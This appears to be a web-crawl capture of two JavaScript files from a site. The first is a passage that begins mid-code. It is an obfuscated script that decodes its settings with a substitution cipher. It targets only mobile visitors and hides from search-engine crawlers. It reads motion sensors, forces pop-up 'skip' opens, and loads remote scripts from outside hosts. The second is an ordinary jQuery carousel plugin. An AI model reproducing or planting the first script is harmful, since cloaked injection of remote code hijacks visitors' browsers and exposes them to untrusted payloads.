t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g0=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0Q0}p(m)qFsnCm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0Q0}p(m)qFsnCm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var houisxdh_is_ws = houisxdh_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://444916.xyz/template/sooon/js/partialviewslider.js
body_size: 3474
content:
/*
PartialViewSLider: https://github.com/VeeK727/partialViewSlider
Version: 0.2
Author: Vipul Kapoor (@MrVipulKapoor)
Licenced under: MIT License

Copyright (c) 2018 Vipul Kapoor

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
*/



;(function ($, window, doucment, undefined) {
	//定义变量获取屏幕视口宽度
    var windowWidth = $(window).width();
    if(windowWidth < 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 90,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }
    if(windowWidth >= 768){
      var pluginName = 'partialViewSlider',
      defaults = {
      width: 70,
      controls: true,//false
      controlsPosition: 'inside', //inside, outside, neighbors
      backdrop: true,
      dots: true,
    	auto: true,
      transitionSpeed: 400,
      delay: 4000,
      pauseOnHover: true,
      keyboard: true,
      perspective: false,
      prevHtml: '<i class="material-icons">chevron_left</i>',
      nextHtml: '<i class="material-icons">chevron_right</i>',
      onLoad: function() {},
      onSlideEnd : function() {}
    };
    }


  function Plugin( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  function calculateNumbers(self){
  	var el = $(self.element);

    self.slides = el.find('li');
  	self.numElements = self.slides.length,
  	self.numSlides = self.numElements-4,
  	self.wrapperWidth = $(self.wrapper).width(),
  	self.slideWidth = self.wrapperWidth*(self.options.width)/100,
  	self.sideWidth = self.wrapperWidth*((100 - self.options.width)/2)/100;

    self.slideMovement = self.wrapperWidth*self.options.width/100;
    self.firstMovement = self.currentPosition = -(self.slideWidth-self.sideWidth+self.slideWidth);
  }

  function moveSlider(self, direction){
  	var el = $(self.element);

  	if(direction == 'forward'){
    	self.index++;
    	self.currentPosition -= self.slideWidth;
  	} else if(direction == 'backward'){
    	self.index--;
    	self.currentPosition += self.slideWidth;
  	} else {
  		var index = parseInt(direction);
  		if(index <= self.numSlides && index > 0){
 	 			self.index = index-1;
 	 			self.currentPosition = self.firstMovement - (self.index * self.slideWidth);
  		}
  	}
  	$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
  	if(self.options.dots)
	  	$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
  	el.css({
  		'-webkit-transform': 'translateX('+self.currentPosition+'px)',
  		'transform': 'translateX('+self.currentPosition+'px)'
  	});

  	setTimeout(function() {
    	if(self.index > self.numSlides-1){
    		self.index = 0;
    		self.currentPosition = self.firstMovement;
    		var loop = true;
    	} else if(self.index < 0){
    		self.index = self.numSlides-1;
    		self.currentPosition -= self.numSlides*self.slideWidth;
    		var loop = true
    	} else {
    		var loop = false;
    	}
    	if(loop){
    		$(self.slides).css('transition-duration', '0ms');
    		$(self.slides[self.index+2]).addClass('active').siblings().removeClass('active');
    		if(self.options.dots)
    			$(self.dots[self.index]).addClass('active').siblings().removeClass('active');
    		el.css({
    			'transition-duration': '0ms',
    			'-webkit-transform': 'translateX('+self.currentPosition+'px)',
    			'transform': 'translateX('+self.currentPosition+'px)'
    		});
    		setTimeout(function() {
    			el.css('transition-duration', self.options.transitionSpeed+'ms');
    			$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');

    		}, 20);
    	}

  		self.options.onSlideEnd.call(self.element);
  	}, self.options.transitionSpeed);
  }

	var xDown = null;
	var yDown = null;

	function getTouches(evt) {
	  return evt.touches ||             // browser API
	         evt.originalEvent.touches; // jQuery
	}

	function handleTouchStart(evt) {
    xDown = getTouches(evt)[0].clientX;
    yDown = getTouches(evt)[0].clientY;
	};

	function handleTouchMove(evt, self) {
    if(!xDown || !yDown){
      return;
    }

    var xUp = getTouches(evt)[0].clientX;
    var yUp = getTouches(evt)[0].clientY;
    var xDiff = xDown - xUp;
    var yDiff = yDown - yUp;

    if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {
      if ( xDiff < 0 ) {
        moveSlider(self, 'backward');
      } else {
        moveSlider(self, 'forward');
      }
    }
    /* reset values */
    xDown = null;
    yDown = null;
	};

	function firstMovement(self){
		var el = $(self.element);
		self.index = 0;
    el.width(self.numElements*self.slideWidth);
  	$(self.slides).width(self.slideWidth);
    el.css({
    	'-webkit-transform': 'translateX('+(self.firstMovement)+'px)',
    	'transform': 'translateX('+(self.firstMovement)+'px)'
    });
    $(self.slides[2]).addClass('active').siblings().removeClass('active');
    if(self.options.dots)
    	$(self.dots[0]).addClass('active').siblings().removeClass('active');

    el.siblings('.partialViewSlider-backdrop').css('width', self.sideWidth);

    setTimeout(function() {
    	el.css('transition-duration', self.options.transitionSpeed+'ms');
    	$(self.slides).css('transition-duration', self.options.transitionSpeed+'ms');
    }, 20);
	};

  $.extend( Plugin.prototype, {
		init: function() {
			var self, el;
			self = this;

    	el = $(this.element);
	    el.wrap('<div class="partialViewSlider-outerwrapper"><div class="partialViewSlider-wrapper"></div></div>');

	    this.outerWrapper = el.closest('.partialViewSlider-outerwrapper'),
	    this.wrapper = el.closest('.partialViewSlider-wrapper');

	    if(this.options.controlsPosition == 'outside'){
	    	$(this.outerWrapper).addClass('partialViewSlider-outsideControls');
	    } else if(this.options.controlsPosition == 'neighbors'){
	    	$(this.outerWrapper).addClass('partialViewSlider-neighborControls');
	    }

	    var first_slide = el.find("li").slice(0,2),
		  	last_slide = el.find("li").slice(-2);
		  el.prepend(last_slide.clone().addClass('partialViewSlider-clone'));
		  el.append(first_slide.clone().addClass('partialViewSlider-clone'));

		  calculateNumbers(this);

	    if(this.options.perspective){
	    	$(this.wrapper).addClass('partialViewSlider-perspective');
	    }

	    if(this.options.controls){
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-prev">'+this.options.prevHtml+'</a>');
		    $(this.outerWrapper).append('<a href="#" class="partialViewSlider-nav partialViewSlider-next">'+this.options.nextHtml+'</a>');

		    $(this.outerWrapper).on('click', '.partialViewSlider-next', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'forward');
		    });

		    $(this.outerWrapper).on('click', '.partialViewSlider-prev', function(e){
		    	e.preventDefault();
		    	moveSlider(self, 'backward');
		    });
		  }

	    if(this.options.backdrop){
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop"></div>');
		    $(this.wrapper).append('<div class="partialViewSlider-backdrop partialViewSlider-right"></div>');
		  }

		  if(this.options.dots){
		  	var dotsHtml = '<ul class="partialViewSlider-dots">';
		  	for (var i = 0; i < this.numSlides; i++) {
		  		dotsHtml += '<li><a href="#"></a></li>';
		  	}
		  	dotsHtml += '</ul>';
		  	$(this.outerWrapper).append(dotsHtml);
		  	self.dots = this.dots = $(this.outerWrapper).find('.partialViewSlider-dots li');

		  	$(this.outerWrapper).on('click', '.partialViewSlider-dots li', function(e){
		    	e.preventDefault();
		    	var index = $(self.dots).index(this);
		    	moveSlider(self, index+1);
		    });
		  }

	    firstMovement(this);

	    if(this.options.auto){
	    	self.looper = this.looper = setInterval(function(){
	    		moveSlider(self, 'forward');
	    	}, this.options.delay);

	    	if(this.options.pauseOnHover){
	    		$(this.wrapper).on('mouseenter', function(){
	    			clearInterval(self.looper);
	    		});
	    		$(this.wrapper).on('mouseleave', function(){
	    			self.looper = this.looper = setInterval(function(){
			    		moveSlider(self, 'forward');
			    	}, self.options.delay);
	    		});
	    	}
	    }

	    if(this.options.keyboard){
	    	$(document).on('keyup', function(e){
          if(!$(':focus').is('input, textarea')) {
            if (e.keyCode === 37) {
              moveSlider(self, 'backward');
            } else if (e.keyCode === 39) {
              moveSlider(self, 'forward');
            }
          }
        });
	    }

	    var resize;
	    $(window).on('resize orientationchange', function(){
	    	clearTimeout(resize);
	    	resize = setTimeout(function() {
	    		calculateNumbers(self);
	    		firstMovement(self)
	    	}, 500);
	    });

	    document.addEventListener('touchstart', handleTouchStart, false);
			document.addEventListener('touchmove', function(event){
				handleTouchMove(event, self);
			}, false);

	    this.options.onLoad.call(el);
	  },
	  prev: function(){
	  	moveSlider(this, 'backward');
	  },
	  next: function(){
	  	moveSlider(this, 'forward');
	  },
	  play: function(){
	  	var self = this;
	  	clearInterval(this.looper);
	  	this.looper = setInterval(function(){
    		moveSlider(self, 'forward');
    	}, self.options.delay);
	  },
	  pause: function(){
	  	clearInterval(this.looper);
	  },
	  goToSlide: function(index){
	  	moveSlider(this, index);
	  }
  });

  $.fn[pluginName] = function ( options ) {
  	var plugin;
    this.each(function () {
      plugin = $.data(this, 'plugin_' + pluginName);
	    if (!plugin) {
	      plugin = new Plugin(this, options);
	      $.data(this, 'plugin_' + pluginName, plugin);
	    }
    });

    return plugin;
  }
}(jQuery, window, document));